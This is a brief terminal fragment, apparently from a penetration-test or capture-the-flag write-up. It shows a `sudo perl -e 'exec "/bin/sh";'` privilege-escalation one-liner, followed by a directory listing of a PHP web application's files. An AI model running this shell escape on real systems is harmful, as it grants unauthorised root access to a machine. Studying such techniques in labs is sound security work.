 $ sudo perl -e 'exec "/bin/sh";'
ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage